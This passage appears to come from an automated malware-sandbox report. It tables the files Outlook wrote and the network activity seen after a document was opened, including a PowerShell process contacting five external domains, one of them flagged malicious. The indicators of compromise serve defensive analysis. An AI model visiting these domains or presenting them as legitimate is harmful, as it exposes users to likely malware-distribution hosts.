| 2220 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DFB7BF514CAB4824DA.TMP | — | |
MD5:— | SHA256:— | |||
| 2220 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DFA6249D1AB1E45C1F.TMP | — | |
MD5:— | SHA256:— | |||
| 2220 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\OICE_581F0D58-313F-4997-B75D-AA62FCFFC407.0\F3950074.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2220 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2220 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\RoamCache\Stream_AvailabilityOptions_2_F150BD2ABE1532488F12AA0A281C9FF1.dat | xml | |
MD5:EEAA832C12F20DE6AAAA9C7B77626E72 | SHA256:C4C9A90F2C961D9EE79CF08FBEE647ED7DE0202288E876C7BAAD00F4CA29CA16 | |||
| 2220 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\mapisvc.inf | text | |
MD5:48DD6CAE43CE26B992C35799FCD76898 | SHA256:7BFE1F3691E2B4FB4D61FBF5E9F7782FBE49DA1342DBD32201C2CC8E540DBD1A | |||
| 2220 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\RoamCache\Stream_RssRule_2_C050DF2C8DD61E4C922B3B9CFE2B317A.dat | xml | |
MD5:D8B37ED0410FB241C283F72B76987F18 | SHA256:31E68049F6B7F21511E70CD7F2D95B9CF1354CF54603E8F47C1FC40F40B7A114 | |||
| 2220 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\RoamCache\Stream_ConversationPrefs_2_CDD696AF0F19BF459988D3FB5E8D7B33.dat | xml | |
MD5:57F30B1BCA811C2FCB81F4C13F6A927B | SHA256:612BAD93621991CB09C347FF01EC600B46617247D5C041311FF459E247D8C2D3 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
6
DNS requests
8
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2220 | OUTLOOK.EXE | GET | 404 | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | xml | 345 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2220 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
2392 | powershell.exe | 88.218.117.52:443 | www.chefeladlevi.com | — | ES | unknown |
2392 | powershell.exe | 45.197.65.103:443 | www.atchec.com | MacroLAN | ZA | unknown |
2392 | powershell.exe | 192.124.249.53:443 | aplsolutionsonline.com | Sucuri | US | malicious |
2392 | powershell.exe | 192.95.29.89:443 | tvjovem.net | OVH SAS | CA | unknown |
2392 | powershell.exe | 192.34.63.180:443 | www.faraweel.com | Digital Ocean, Inc. | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
www.chefeladlevi.com |
| unknown |
www.atchec.com |
| unknown |
aplsolutionsonline.com |
| malicious |
tvjovem.net |
| unknown |
www.faraweel.com |
| unknown |